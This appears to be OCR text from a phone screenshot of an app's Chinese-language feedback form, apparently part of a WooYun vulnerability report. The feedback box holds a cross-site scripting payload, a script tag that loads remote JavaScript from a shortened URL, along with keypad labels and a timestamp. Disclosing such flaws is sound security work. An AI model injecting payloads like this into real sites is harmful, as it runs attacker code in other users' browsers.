 22
H+
11:28
反馈
清空
意见或建议都可以写在这里哟~~
2015-09-28 10:45:59
<script src=http://is.gd/pvv8pu></
script>
pt src=http://is.gd/pvv8pu></script>
发送
,
1
分词
2
abc
3
def
。
4
ghi
5
jkl
6
mno
重输
?
!
7
pqrs
8
tuv
9
wxyz
0
符
123
中/En
完成
www.wooyun.org